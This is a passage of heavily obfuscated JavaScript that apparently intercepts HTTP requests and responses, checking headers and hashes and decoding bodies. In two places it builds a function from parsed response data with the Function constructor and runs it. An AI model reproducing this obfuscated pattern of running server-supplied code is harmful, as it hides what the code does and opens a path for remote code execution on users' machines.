hH[Su(0x161*0x17+0x24b*0x11+-0x4511,hN(0x441))](hn,arguments);else{if(hT['xrQwa'](_0x527a03,null)&&_0xb7bd03!==_0x903c96)try{_0x79066c=-0x1cf7*-0x1+0x1*0xf67+-0x2c56,_0x3d7067=_0x3d4d48[_0x1152b4(0x206e+-0x1a49+-0x4b7*0x1,hN(0x1f9))]-_0x3a2503,_0x3828b3=_0x4bd27f[_0x44a0fe(-0x1fc0+0xbf*0x25+0x57a,hN(0x124))](_0x150d02),_0x2a0021=_0x6e677f?hT['nxCRE'](_0x41e33c,_0xd8cd0f[hT[hN(0x310)](_0x3b7699,0xb0d+0x948+-0x1300,'MAq2')](-0x11b2+-0x1193+-0x2345*-0x1,_0x47730f)):_0x2447cd[_0x14fb1a(-0x123a*-0x1+0x12b*0x1b+-0x1*0x306e,hN(0x124))](0x1*0x1ba5+0x65*-0x34+0x721*-0x1,_0x1d9ea7);}catch(ht){if(_0xc53395(_0x2c3775[hT['iVAig'](_0x51af6b,-0xd17+-0x3ba*-0x4+-0x136,hN(0x17c))](-0x2*0x85d+-0x12da+0x7*0x517),hT['Sdrsy'](hT[hN(0x542)](_0x5a0a4e,_0x513117),_0x421491[_0x458d77(-0x2*-0x2f9+0x5b*-0x45+0x133b,hT[hN(0x54e)])](ht)),_0x5b878b),_0x349875)return null;}}},hn[hS[hQ(0x346)](Su,0x1f2b+0xceb*0x1+-0xa3*0x43,hQ(0x48d))]=function(){var hN=hQ;return hI[hS['AQiUG'](Su,0x97*-0x23+-0x3*0x249+0x1d21,hN(0x441))](hn,arguments);},hn[Su(0x11*0xa3+-0xfd3+0x625,hS['NiQEO'])]=function(){var hN=hQ;return hj[Su(0x1f4a+0x1fe2+-0x3d8b,hT[hN(0x60d)])](hn,arguments);},hn[Su(0xa7a+0x1945+-0x2221,hS[hQ(0x4e7)])]=function(){var hN=hQ;return hG[Su(-0x18be+-0x733*0x1+0x2192,hN(0x441))](hn,arguments);},hn[Su(-0x17cb+-0xbb*0x2b+0xe02*0x4,hQ(0x6e7))]=function(){var hN=hQ;return hv[hT[hN(0x155)](Su,0x22f+0x9cb*0x3+0x1def*-0x1,hT['KoZcp'])](hn,arguments);},hn;}};}()),'su':(function(){var h9=SR,hS={'iISuQ':function(hO,hp,ho){return hO(hp,ho);},'ynfCy':function(hO,hp){return hO!=hp;},'TbDOu':function(hO,hp){return hO===hp;},'gwcUa':h9(0x7da),'tnhuy':function(hO,hp){return hO==hp;},'BRTIx':h9(0x13f),'Rhqyk':function(hO,hp){return hO==hp;},'eSBNT':h9(0x2ce),'PrLLR':function(hO,hp,ho){return hO(hp,ho);},'vLGmN':h9(0x755),'TMEPb':h9(0x2aa),'bZEnl':h9(0x2dd),'DjSIr':h9(0x2f7),'fUpXY':function(hO,hp){return hO+hp;},'IQavk':'GwD@','fVjVo':'tHVP','RDpwD':function(hO,hp,ho){return hO(hp,ho);},'ZtMax':function(hO,hp){return hO==hp;},'sDRcv':h9(0x5d6),'ZLIzY':h9(0x551),'LyYpC':function(hO,hp,ho){return hO(hp,ho);},'hsGXj':'Vkr0','YCSKR':h9(0x3ab),'uAbXr':h9(0x1f9),'PdpTe':function(hO,hp,ho){return hO(hp,ho);},'volOJ':h9(0x4c6),'YardG':function(hO,hp){return hO+hp;},'xkJPI':function(hO,hp,ho){return hO(hp,ho);},'ocTEu':function(hO,hp){return hO==hp;},'pGVtb':h9(0x678),'wdmPo':h9(0x460),'QOyNf':'blIq','gQUWy':function(hO,hp,ho){return hO(hp,ho);},'HsrfH':function(hO,hp,ho){return hO(hp,ho);},'oZEmR':function(hO,hp,ho){return hO(hp,ho);},'AQGDL':h9(0x20d),'IcVxB':'p2Cl','MZivk':function(hO,hp,ho){return hO(hp,ho);},'kZjLm':h9(0x3ec),'rCuSC':function(hO,hp){return hO!==hp;},'xGihh':h9(0x6d7),'YHcyA':h9(0x661),'AtnER':h9(0x17c),'AVkww':'MAq2','zgEwn':function(hO,hp){return hO==hp;},'fJyNE':h9(0x722),'nQGBz':function(hO,hp,ho,hD,hd){return hO(hp,ho,hD,hd);},'OzhYr':function(hO,hp){return hO&&hp;},'PemcM':'v&b1','cMZeD':function(hO,hp,ho){return hO(hp,ho);},'iswec':function(hO,hp,ho){return hO(hp,ho);},'iqTMf':function(hO,hp){return hO+hp;},'eYjTh':h9(0x2c5),'nLKYc':function(hO,hp){return hO==hp;},'XfBQl':function(hO,hp,ho){return hO(hp,ho);},'xHhBm':function(hO,hp){return hO===hp;},'JTuZn':h9(0x5c5),'bzbGZ':function(hO,hp,ho){return hO(hp,ho);},'fWoIY':function(hO,hp){return hO+hp;},'liOdU':function(hO,hp,ho,hD,hd,hL,hE,hw,hU){return hO(hp,ho,hD,hd,hL,hE,hw,hU);},'hhCpx':function(hO,hp,ho){return hO(hp,ho);},'YRnMH':function(hO,hp){return hO+hp;},'QzqHG':function(hO,hp,ho){return hO(hp,ho);},'QjgDy':function(hO,hp){return hO===hp;},'MBfuI':function(hO,hp,ho){return hO(hp,ho);},'atJjq':h9(0x743),'npupT':function(hO,hp,ho){return hO(hp,ho);},'oDQcY':h9(0x1b2),'GTeiU':h9(0x282),'smFVx':function(hO,hp,ho){return hO(hp,ho);},'evZiw':function(hO,hp,ho){return hO(hp,ho);},'gcQVS':function(hO,hp){return hO===hp;},'EIclZ':h9(0x754),'QZCTZ':function(hO,hp){return hO===hp;},'ofVIE':function(hO,hp,ho){return hO(hp,ho);},'jclJB':h9(0x6e3),'WpUMu':function(hO,hp,ho){return hO(hp,ho);},'XBxce':function(hO,hp,ho){return hO(hp,ho);},'GUzmB':h9(0x728)},hh,hH;function hI(hO){var hp=h9,ho,hD,hd,hL,hE;if(!S2[Su(0x1*-0xaf1+-0x482*-0x2+0x2c2,hp(0x2e3))](hO))return null;for(ho=S2[hS[hp(0x35e)](Su,-0x226c+-0x43*0x4d+0x384d,'4XXt')](hO),hD=0xc83*-0x2+0x1761+0x1a5*0x1,hd=ho[Su(-0x129e*-0x1+0x2f*-0xbb+-0x4d*-0x39,hp(0x1f9))];hD<hd;hD++)if(hL=ho[hD],hS[hp(0x4c0)](hL,null)&&hS[hp(0x3f8)](hL[Su(0x2647+0x2*0x185+-0x2897,hp(0x54a))](),Su(-0x19ef+0x2*-0x1173+0x3e25,hp(0x3ab))))return hE=hO[hL],S2[hS[hp(0x35e)](Su,-0x148+0x5*0x242+-0x923,hS[hp(0x1a2)])](hE)?[hL,hE]:null;return null;}function hj(hO,hp,ho){var hD=h9,hd={'SARrE':function(hy,hc){return hy(hc);}},hL,hE,hw,hU,hf;if(hS[hD(0x3bf)](ho,null))return-0xa60+-0x3e*0x3d+-0x3*-0x862;if(hS[hD(0x4c0)](hO,null)&&hO>=-0x162f+-0xd*0x131+0x388*0xb&&hO<0x11*-0x13f+0x3*-0x7bb+-0x4*-0xb7c)return 0xf76*-0x1+0x1bde+-0x31a*0x4;if(hL=ho[hS[hD(0x35e)](Su,-0x147*0x16+-0x1*0x6a+-0x1d*-0x101,hS[hD(0x655)])](Su(0x13e9+-0x2459+-0x20*-0x8e,hD(0x3ab))),hS['Rhqyk'](hL,null)||hL[Su(0xbfe*0x1+-0xa9f*-0x2+-0x1f96,hD(0x551))](Su(-0x2069+0xf38*-0x2+0x3fd9,hS[hD(0x6ca)]))===-(-0x1*-0x10be+0x1*-0xe0+-0xfdd))return-0x2e7*-0x5+-0x132*-0x1b+-0x2ec9;hE=-0x24c9+0x31b+0x16*0x188,hw={};try{hw=G[hS[hD(0x50b)](Su,-0x1bb4+-0x8+0x1cbd,hD(0x244))][Su(-0x597+-0x26a8+0x1*0x2d3c,hS[hD(0x12d)])](hp);}catch(hy){}if(Sh[Su(0x23d5+-0xcad+-0x15bc,hD(0x42e))]()[Su(0x16d7+-0x175*0x3+0x2f*-0x5e,hD(0x828))]()){if(hU=ho[Su(-0x3*0x685+0x105+0x1323,hD(0x13f))](Sh[Su(-0x2*-0x428+0x1b7e+-0x204*0x11,hD(0x460))][hS[hD(0x50b)](Su,0xe9*0x1+-0x4a*0x5f+0x1bc9,'q6tf')]),hU==null||hU===B)return-0x5c*-0x2a+-0x4a*0x51+0x852;if(hp==null||hp==B)return Sn(SI[Su(-0x11db*0x2+0x1de2+-0x1*-0x66a,'lZ2c')](-0x1590+-0x808+-0xd*-0x247,Su(-0x8be*-0x1+0x2006+-0x274c,'yclQ'))),-0x19a1+0x1cdd+-0x33b*0x1;if(hw[Su(0x810+0x25d6+-0x1*0x2c57,hD(0x55e))]==null&&(hE=0x243*-0x5+-0x14fb+0x204b),hU!==S2[Su(-0x2497+0x2*0x10+0x25d8,hD(0x722))](G[Su(-0x7e5*-0x3+0xc47*-0x3+0xdf2,hD(0x291))](hp),Sh[hS[hD(0x50b)](Su,0x134c+-0xb5b+-0x6ce,hD(0x513))]())+B)return Sn(SI[Su(-0x7f7+-0x21ea+-0x2a77*-0x1,hD(0x286))](0x1*-0x1487+0x1*-0xdb5+0x224*0x10,Su(-0x1513+0x2ed+0x139e,hS[hD(0x340)]))),-0x2121+0x1c49*0x1+0x4d9*0x1;try{hf=new G[(Su(-0x1*0x7ff+-0xd1d*0x1+-0x8a*-0x2a,hS['bZEnl']))](hw[Su(0x1549*-0x1+-0x1f02+-0x40f*-0xd,hD(0x72e))]),hf();}catch(hc){if(hD(0x56e)===hS['DjSIr']){if(_0x494204(_0x249aa3))return _0x24cc03;if(hd['SARrE'](_0x3a175d,_0x39e1f4))return _0x58168b;if(_0x26efaa(_0x26c097))return _0x1d1b9;}else Sn(SI[Su(-0x15a+-0x10b1+0x9d8*0x2,hD(0x5d6))](-0x7*0x1fb+0x67*0xf+0x1*0x7d9,Su(0x5*-0x713+0x1098*0x1+0x143f,hD(0x2aa))),hc);}return hE;}if(hw&&hw[hS[hD(0x6de)](Su(-0xb08+0x9*-0x342+0x296c,hD(0x772)),Su(0xcce+0x19d2+-0x2593,hS['IQavk']))]&&hw[Su(0x759+-0x1*0x95a+0x1*0x313,hS[hD(0x30a)])+hS[hD(0x2c2)](Su,-0xb*0x5+-0xb0b+0xc4f,hS[hD(0x2e2)])]===Su(0x25*0x107+-0x494*0x2+-0x1bc7,hD(0x652))){hS[hD(0x43f)](hw[Su(0x143e+0x2556+-0x3805*0x1,'a6re')],null)&&(hE=-0x17de+0x1211+0x5ce);try{hf=new G[(Su(0x1ce8+0x10d5*0x1+-0x2c35*0x1,hD(0x2dd)))](hw[Su(-0x5e7*0x5+-0x947*-0x3+0xb*0x32,'5EXG')]),hf();}catch(hM){Sn(SI[Su(-0x1b63+-0x2*0x4a9+0x2*0x132d,hS[hD(0x750)])](0x1*-0x2543+0x23*-0x23+0x2*0x1509,Su(0x2183*-0x1+-0x1d11+0x400c*0x1,hD(0x2aa))),hM);}return hE;}return-0x9*-0x89+0x1*-0x1585+0x10b4;}function hG(hO,hp,ho,hD,hd){var hL=h9;if(hL(0x1c7)===hL(0x3fd))return;else{var hE,hw,hU,hf,hy,hc,hM,hV,hb,hQ,hT=Sh[Su(-0x1*0x143+-0x1541+0x1833,hL(0x4e5))]();if(!hT)return null;hE=hO[Su(-0x1a3a+0x38*0x49+-0x17d*-0x8,hS[hL(0x5e2)])](Su(-0x90*0x1e+-0x9b*0x33+0x30ec,hL(0x5c5))),hw=hE>-(-0x168a+-0x1*0x77b+0xe*0x225)?hO[hS[hL(0x5ef)](Su,-0x2df+0x734+-0x1*0x3d7,'zKLI')](hS[hL(0x6de)](hE,0xcd7+-0x1285*-0x2+-0x2a0*0x13)):null,hU=hT[Su(0x23f3+0x1eda+-0x41fa,hL(0x6e9))](),hf=hT[Su(0x2b6*-0x6+0x2af*0x3+0x8ca,'Vx6k')](),hy=[Su(0x2*-0x1d6+-0x207b+0x2527,hS['eSBNT'])],hc=h3(hU,hf,ho,hO,hp,hw),hc!=null&&hc[hS['fUpXY'](hS[hL(0x2c2)](Su,0x1a56+-0x9b5+0x1*-0xfd9,hS[hL(0x43c)]),B)]!=null&&(hy=hc[Su(-0xdcd+0x1aa*-0xd+0x1*0x2437,hL(0x32b))+B]);try{if(hM=hD[Su(0xfbd+0x3*-0x28f+-0x777,hL(0x13f))](Su(-0x1f32+-0xa3b+0x2abd,hS[hL(0x62a)])),hV=!(-0x150c+-0x21*0x101+0x2*0x1b17),hM!=null){for(hb=0x59f*0x5+0x10ee+-0x2d09,hQ=hy[Su(-0x6d9*0x5+0x2*-0x129e+0x48e7,hS[hL(0x382)])];hb<hQ;hb++)if(hM[Su(-0xbee+0x1*0x15b9+-0x825,hL(0x551))](hy[hb])!==-(0xb21+0xb9e+-0x16be*0x1)){hV=!(0x1c33+0x6d4+0x15*-0x1ab);break;}}if(!hV)return null;}catch(hn){return Sn(SI[hS[hL(0x1d9)](Su,0x69d+-0xecf+0x8b2,hS['volOJ'])](-0x184+-0x3*-0x2ef+0x743*-0x1),hS[hL(0x198)](hO+Su(-0xe8e+0x34f+0xc11,hL(0x76a))+hp,hS[hL(0x528)](Su,0x2*0x787+-0x2653+0x1*0x1815,'ewCf'))+S0[Su(0x1be0+0x81*0x49+-0x7*0x925,'HzyL')](hn)),null;}return(hS[hL(0x774)](hc,null)||hd)&&(hc={},hc[Su(-0x4c6+-0x224a+0x2821*0x1,'%0Nn')+B]=!(-0x1*0xfbb+0x2b*0x8b+-0x1*0x79d),hc[Su(-0x965+0x35*0x4f+-0x602,hS[hL(0x810)])+B]=!(-0x1c10+-0x2082*0x1+0x3c92)),hc;}}function hv(hO,hp,ho,hD,hd,hL,hE){var hw=h9,hU={'gPeGb':function(hu,hs,hz){return hS['gQUWy'](hu,hs,hz);},'JwkxP':'5EXG'},hf,hy,hc,hM,hV,hb,hQ,hT,hn,hN,ht,hm,ha=Sh[Su(0xc5*0x20+-0x330+-0x13c1,'5#1T')]();if(!ha)return hD;hf=hS[hw(0x198)](hO,Su(0x2367+-0x1fe7*0x1+-0x2ae,'sUZo'))+hp+Su(0xd4*-0x1f+0x22d7*0x1+-0x1*0x85b,hw(0x39d)),hy=ha[hS[hw(0x5ce)](Su,0x14e*0x5+0x5*0x4d2+0x1dc4*-0x1,hw(0x5cb))](),hc=!(0x12f5+-0x1e7a*-0x1+-0x83d*0x6),hE[hS[hw(0x687)](Su,0x35*-0xf+0xb*-0x108+0xf84,hS['AQGDL'])+B]?hE[hS[hw(0x5ef)](Su,0x1a*0x52+-0xe9d*0x1+0x743,hS['IcVxB'])+B]!=null&&(hy=hE[Su(0x5e0+-0x819+-0x9*-0x5b,hw(0x15d))+B]):hy=B,hE[hS[hw(0x5ce)](Su,0x737+-0x5f3+-0x10*0x5,hS[hw(0x810)])+B]&&(hc=!(0x282+-0x5ae*0x1+0x1*0x32c)),hM=hy!=null&&hy!==B,hV=!(0x1406+0x1e00+-0xc5*0x41),hb=null,hQ=!(-0xc97*-0x1+0x4ca*-0x6+0x1026),hT=-0x11e5+-0x1c05+0x2dea;try{hn=hd[Su(0x415*0x5+0xc2c+0x2*-0xffe,hS[hw(0x655)])](Sh[hS[hw(0x12a)](Su,-0x17*0x79+-0x1f80+-0x1*-0x2b5d,hS[hw(0x1f7)])][Su(0x10a4*-0x1+0x1*-0x1655+0x1439*0x2,'o39x')]),hS[hw(0x4c0)](hn,null)&&hn!==B||(hn=hd[Su(0x1b6+-0x1*0x1c99+0x1b7c,'4sM8')](Sh[Su(0x1*-0x258d+0x1*-0x8ed+-0x1f*-0x188,hw(0x3ec))][Su(0x227e*0x1+0x1*0x2572+0x8ec*-0x8,hw(0x4c9))]),hn!=null&&hS[hw(0x575)](hn,B)&&(hQ=!(0xabd*-0x2+0x1*-0xf41+0x1*0x24bb))),hn!=null&&hn!==B||(hn=hd[Su(-0x8c*0x2d+0x258f+-0xc5a,hS[hw(0x655)])](Sh[Su(-0x2bf*-0x3+0x936+-0x1*0x1075,hw(0x3ec))][hS['PrLLR'](Su,-0x2bf*0x2+-0x1*-0x229d+-0x1be1,hS['xGihh'])]),hS['ynfCy'](hn,null)&&hn!==B||(hn=hd[Su(0x1d44+-0x21da+0x52f,hS['BRTIx'])](Sh[Su(0x2*-0xaac+0x1*-0x1c0f+0x3265,hw(0x3ec))][Su(-0x12*0xd5+0x1b91+0x6*-0x1e7,hw(0x237))]),hn!=null&&hn!==B&&(hQ=!(0x11b*-0x1f+-0x35*0x22+0x294f))),hT=0x1*0x12e3+-0x1ec+-0x10f6);}catch(hu){if(hS['YHcyA']!==hw(0x661)){var hR=arguments[0x1*-0x1bcd+0x2fc+0x1*0x18d1];typeof hR===_0x54d240&&(this[_0x37cd68[_0x278386(-0x24f*-0x7+0x2*0x7c2+0x5*-0x607,hS[hw(0x2a4)])][_0x224b85(-0x682+0x92*-0x4+0xa1b,hw(0x802))]]=hR),_0x1fe974[_0x249358(0x2667+-0x1be2+0x18*-0x63,hw(0x3b5))][_0x414581(0x1*-0x129+0x2ac+0x1e,hS['QOyNf'])](this,arguments);}else{if(!hc&&(hV=!(0x1650+0x477+-0x1ac7),Sn(SI[Su(-0xe2*0x3+-0x1e67+0x21a8,hS['AtnER'])](0x1ad5+-0xa5+-0x6*0x45b),hf+Y+S0[Su(0xe5*0x1+-0x18b5+0x1876,hw(0x538))](hu),hy,!(-0x2ec*-0x5+0x20a1+0xbcf*-0x4)),hM))return null;}}if(hD!=null&&hD[hS[hw(0x687)](Su,0x73b+0x1*0x1fdc+-0x137*0x1f,hw(0x1f9))]!==B){if(hn!=null&&hn!==B)try{hw(0x6cd)==='bdmdn'?(_0x1cc98d=new _0x138511[(hU['gPeGb'](_0x5c7c50,0x141+-0x553*-0x3+-0x23e*0x7,'Gh@k'))](_0x33e9ef[_0x59d95a(-0xcf3*-0x1+0xacf*-0x1+0x2*-0xd6,hU[hw(0x38c)])]),_0x35b252()):(hN=0x1c8*0xf+-0x3b6+-0xb7d*0x2,ht=hD[hS['gQUWy'](Su,-0xd*-0x7a+-0xfce+0xb0a,hS[hw(0x382)])]-hN,hn=hD[Su(-0xa51+0x259c+0xcfb*-0x2,hw(0x124))](ht),hb=hQ?S3(hD[Su(-0x1eb7+-0x12dc*-0x2+-0x5ac,'MAq2')](-0x3c2+-0x1*-0x20a1+-0x1cdf,ht)):hD[hS[hw(0x35e)](Su,0x1363*-0x1+-0x491+0x1949,hS[hw(0x816)])](0x189d*0x1+0x39*0x6c+0x1*-0x30a9,ht));}catch(hs){if(Sn(SI[Su(0x1395+0x1e25*-0x1+0xb2b,'^b2r')](-0xe*0x28c+-0xc7d*-0x3+0x3*-0x96),hS[hw(0x198)](hf+Y,S0[Su(-0x6e+-0x1553+0x9b*0x25,'HzyL')](hs)),hy),hM)return null;}}else hb=B;if(!hV&&hL<-0x25*0x39+-0x78d+-0xa7*-0x1a){if(hn==null||hS['zgEwn'](hn,B)){if(!hc&&(hV=!(-0x1141*0x1+0x28*0x62+-0x1f1*-0x1),Sn(SI[Su(0x1c05+0xe81+-0x3*0xdf9,hw(0x17c))](-0xba6+-0x14cb*0x1+0x2080),hf,hy,!(-0x1e23+0xfe1+-0x1*-0xe43)),hM))return null;}else{if(hb===null&&(hb=hD),hb==null&&(hb=B),hm=hT===-0x15e1+0x8b*0x1+0x1556?Sh[Su(-0x1*-0xb1d+0x901+0x12fb*-0x1,hw(0x513))]():ha[Su(-0x4f*0x1f+0x1aed+-0x1039,hw(0x513))](),calcHash=S2[Su(-0x202a*-0x1+0x3+-0x36c*0x9,hS[hw(0x3b7)])](hb,hm)+B,hS['ynfCy'](hn,calcHash)&&(hV=!(-0x1604+-0x1c11+-0x1*-0x3215),hS[hw(0x3f9)](Sn,SI[Su(0xdc2+-0x1*-0x869+0xc*-0x1cc,hS['AtnER'])](-0x1f5e*0x1+-0x215*-0x8+0xec6),hf,hy,!(0x187f*0x1+0x3f*0x15+-0x1da9)),hM))return null;}}return hS[hw(0x27e)](hV,hM)?null:hb||hD;}function hx(){var hO=h9,hp={'EJgdL':hO(0x41e),'chxCH':function(hQ,hT){var hn=hO;return hS[hn(0x3f8)](hQ,hT);},'axLTG':hO(0x5ca),'cjxyq':'pPPb','SBtLf':function(hQ,hT,hn){var hN=hO;return hS[hN(0x7cc)](hQ,hT,hn);},'gKbqk':'ejfz','jNluV':function(hQ,hT){var hn=hO;return hS[hn(0x452)](hQ,hT);},'iKZgt':function(hQ,hT,hn){return hQ(hT,hn);},'HPfBO':hO(0x2e1),'fsVEc':function(hQ,hT,hn){return hQ(hT,hn);},'EKbSu':function(hQ,hT,hn){return hS['iISuQ'](hQ,hT,hn);},'vphUB':hO(0x2ff),'bZKWL':function(hQ,hT){return hQ+hT;},'NCVXx':function(hQ,hT,hn){return hQ(hT,hn);},'NzAlH':hS[hO(0x3e7)],'AyPKg':'w3oM','GJlUF':function(hQ,hT,hn){return hQ(hT,hn);},'WgEfZ':function(hQ,hT,hn){var hN=hO;return hS[hN(0x1d9)](hQ,hT,hn);},'UuGpX':hO(0x60e),'LYCoS':hO(0x4ec),'QrrQE':hO(0x62e),'ipoPZ':'a6re','KGFXC':function(hQ,hT,hn){var hN=hO;return hS[hN(0x12a)](hQ,hT,hn);},'MfeSQ':function(hQ,hT){return hQ+hT;},'GKMEI':function(hQ,hT,hn){return hQ(hT,hn);},'HSLRI':'ceH5','PgNSm':function(hQ,hT,hn){return hQ(hT,hn);},'LQvHI':function(hQ,hT,hn){return hQ(hT,hn);},'NbzRB':'o4BF','exJlG':function(hQ,hT,hn){var hN=hO;return hS[hN(0x1d9)](hQ,hT,hn);},'FWEEa':function(hQ,hT){return hQ+hT;}},ho,hD,hd,hL,hE,hw,hU,hf,hy,hc,hM,hV=arguments[-0x791*-0x2+0x23e6+-0x3308],hb=arguments[-0x1*0x1c8d+-0x1*-0x16d7+0x5b7];if(hS['nLKYc'](hb,null)&&(hb={},hb[Su(0x10*-0x193+-0xbe6+0x259d,hO(0x736))]=hS[hO(0x6ab)](Su,0x11e3+-0x2a*-0x98+-0x2a3a,hS[hO(0x655)])),hb[Su(0x2245+-0xab*-0x25+0x3a75*-0x1,hO(0x736))]==null&&(hb[Su(0xa8b*-0x2+-0x298*-0xf+0x114b*-0x1,hO(0x736))]=Su(0x20d8+-0x227c+0x1*0x23d,hO(0x13f))),ho=hb[hS[hO(0x1d9)](Su,-0x10e9+-0x1a*0x62+0x1b64,hO(0x736))][Su(0x3c3*-0x1+0x1184+-0x73*0x1d,hO(0x54a))](),hD=Sh[hS[hO(0x7cc)](Su,-0x216f*-0x1+0x6*0x1b3+0x61*-0x70,hO(0x4d3))](),hV===null)hV=hS[hO(0x1d9)](Su,0xaf*-0x23+0xbf6+-0x9*-0x175,hO(0x139));else{if(hS[hO(0x351)](hV,Q))hV=z;else try{hV=hV[Su(-0xdb7+0x7*-0x2a2+0x2170,'B8RX')]();}catch(hQ){}}if(hd=hV,ho===Su(0x8f8+0x1e3d*0x1+-0x269c,hO(0x13f))&&(hL=hd,hE=B,hw=hd[Su(-0x11*-0x4+0x120c+-0x10aa,'P@SF')](hS[hO(0x7cc)](Su,-0x1739+-0x1b62*0x1+0x19e3*0x2,hS[hO(0x289)])),hw!==-(-0x1a80+0x90d+0x1174)&&(hL=hd[Su(-0x23f1+-0x1*-0x1998+-0x19*-0x6f,hO(0x162))](0x24d4+0x1274+-0x3748,hw),hE=hd[hS[hO(0x5b7)](Su,-0x2db+-0x3*-0x877+-0x160c,'zKLI')](hS['fWoIY'](hw,0x1*-0x661+0x1ee+-0xf*-0x4c))),hU=!(0x2*0x36c+-0x5*-0x7cf+-0x2de3),hf=-0x256e*-0x1+0x1*0x1c1b+0x1*-0x4189,hE=hS['liOdU'](Sq,hH,B,arguments[Su(-0x3*-0x91f+0x25ef+-0x4072,hO(0x6b3))][hS[hO(0x741)](Su,0x1761+-0x2*-0x93c+-0x287b,hO(0x6b0))],hf,ho,hd,B,hE),S2[Su(0x399*-0x5+-0x1*0xbe9+0x1ec5*0x1,hO(0x7da))](hE)&&hE!==B&&(hV=hS[hO(0x6a1)](hL,Su(0x24c9+0xf62+-0x20*0x198,hO(0x5c5)))+hE)),ho!==Su(0x1*-0x1be3+-0x1dca+0x47a*0xd,hO(0x500))&&hS[hO(0x575)](ho,hS[hO(0x353)](Su,-0x4c5+0x1225+0x1*-0xcc7,hO(0x13f)))||!h7(hd,ho,hb[Su(0x3*0x124+0x9*0x30a+-0x8f*0x36,hO(0x743))])||(hV=Se(hV,hb[Su(-0x16*-0x41+-0x3de+-0x5*0x3d,'EHD2')])),hS[hO(0x351)](ho,Su(0x117d*-0x1+0xdb6+0x44c,hO(0x500)))){if(hU=!(-0x1*-0x2171+0x1943+0x1*-0x3ab4),hf=-0x7*-0x153+-0x1b59+0x1214,hS[hO(0x84e)](hb[Su(0x1431+-0x2101+0xd6c,hO(0x743))],Q)||hS[hO(0x351)](hb[hS[hO(0x647)](Su,0x10ab*0x1+0x1ac8+-0x2ad7,hS[hO(0x14f)])],B)||hb[Su(0x16dd*0x1+0x1a3a+-0x307b,hO(0x743))]===hS['hhCpx'](Su,0x32d+-0x79d*-0x1+0x1*-0x9a4,hO(0x139)))hy=hI(hb[Su(-0x713*0x1+-0x230e+0x2af8,'v&b1')]),hy===null?(hS[hO(0x774)](hb[hS['npupT'](Su,0x1*0xce+0x190+0x187*-0x1,'v&b1')],null)&&(hb[Su(0x1adb+0x428+-0x4*0x78b,hS[hO(0x3d3)])]={}),hb[Su(-0x18d4+-0x1*0x1d0e+0x36b9,hS[hO(0x3d3)])][Su(0x26fa+0x1*-0xc5f+-0x19ae,hS[hO(0x72b)])+Su(0x16f1*0x1+-0x1b*-0x10f+-0x32d8,hS[hO(0x4d9)])]=hS[hO(0x33b)](Su,0x16*-0xe5+-0xe9d+0x237f,hO(0x4fc)),hb[Su(-0xcb2+0x212*0x1+-0x59e*-0x2,hO(0x743))]=B):SG[hS['MBfuI'](Su,-0x1e34+-0x1d95+0x3ca7,hO(0x4b2))](hy)?hb[Su(0x26d3+0x26af+0xc1*-0x66,hO(0x743))]=hS['evZiw'](Su,0x140b+-0x1*0x2336+0x104b,hO(0x50e)):hb[hS['MZivk'](Su,0x6*0x1b5+-0x90*0x3b+-0x5*-0x4b6,hO(0x743))]=B;else{if(hS[hO(0x658)](Sh[hS[hO(0x75e)](Su,-0x17bb*-0x1+0x1e7a+-0x35aa,'6k40')](),-0x1*-0xa96+0xc8e+-0x1724)&&S2[Su(0x321*0xb+0x9ff+-0x2b1d,hS[hO(0x496)])](hb[hS[hO(0x5ef)](Su,0x5f9*0x5+0x11*-0x17e+-0x3e3,'us8W')]))return hh(hd,hb);}hb[Su(-0x1957+-0x2c*0x1c+-0x3f*-0x7d,hO(0x743))]=Sq(hH,B,arguments[Su(0x1*-0x17ab+0x1*-0xf9a+0x281f*0x1,hO(0x6b3))][Su(0x11a1*0x1+0x234e+-0x3391,'OqCM')],hf,ho,hd,B,hb[hS[hO(0x2a5)](Su,0x1*-0x60b+0x219d+-0x1af6,hS[hO(0x14f)])]);}return hc=!(0x3da*0x5+0x1*-0x1c8b+-0x949*-0x1),hM=!(-0x517*0x4+0xd+-0x4*-0x514),S2[Su(-0x3da*-0x3+0x13d*-0xf+0x852,hS[hO(0x496)])](hb[Su(-0xa05+-0x76*0x35+-0x230f*-0x1,hO(0x743))])&&Sh[Su(-0x2619+0x1663*-0x1+0x1*0x3d07,'6k40')]()===-0xb*-0x43+-0x1*-0x265+-0x546||(hS[hO(0x66a)](SM(hd)[Su(-0x3dd+0x213c+0x2f*-0x97,hO(0x551))](SH),-(-0x1*0x23ad+0x2016+0x2e*0x14))&&(hM=!(0x563+0x4b*-0x38+0xb05)),Sk(hd,hD)||(hc=!(0x8b*-0x41+0x22ae+0x1*0x9e))),hc?hh[Su(0x266a+0x1*0x200f+0x8*-0x89b,hS[hO(0x5f1)])](this,[hV,hb]):hh[Su(0x68c*0x4+-0xd37*0x1+-0xb58,hS['QOyNf'])](this,[hV,hb])[hS[hO(0x7c8)](Su,0x1ef8+-0xb0*0xb+-0x15bd,hS[hO(0x511)])](function(hT){var hn=hO,hN={'OlRgE':function(hB,hg,hF){var hY=Sr;return hS[hY(0x528)](hB,hg,hF);}};if(hn(0x4a1)!==hn(0x133)){var ht,hm,ha,hR=B,hu=hT[hS[hn(0x35e)](Su,0xb*0x37a+0x167*0x2+-0x2835,hS[hn(0x3d3)])],hs=hT[Su(-0x26ab+-0x255b*0x1+0x4ccc,hn(0x57a))],hz=null;if(h4(hd))return ht=!(0x233*-0x7+0xbd1+0x83*0x7),hm=null,ha=!(-0x462+-0x3*0xb65+-0x2*-0x1349),S2[Su(0x1426+-0x1722+0x4a3*0x1,hn(0x40a))](hd,Su(0x7*0xc5+-0x1e80+0x1ab7,hn(0x510)))||S2[Su(-0x24d7+0x17c5+0xeb9,hn(0x40a))](hd,Su(0x239c*-0x1+-0x14f8+-0x179*-0x27,hn(0x454)))||(hm=hG(hd,ho,hD,hu,hM),hS['ynfCy'](hm,null)&&(ha=!(-0x53*0x2e+0x1ab9*-0x1+0x29a3))),ha||ht?hT[hS[hn(0x2a5)](Su,0x19*0x101+-0x627*0x3+-0x52f,hn(0x25a))]()[hS[hn(0x179)](Su,-0x20e6+0x1767+0xb2a,hn(0x6e3))](function(hB){var hg=hn,hF={'MdovP':function(hr,hZ,hP){return hr(hZ,hP);},'VTbwZ':hg(0x7a3),'ClgMD':hg(0x84d),'RaydX':function(hr,hZ){return hr+hZ;},'tzljK':hp['EJgdL']},hY,hk,hK,hi;if(hR=hB,ha&&(hR=hv(hd,ho,hD,hR,hu,hs,hm)),hR==null)return new 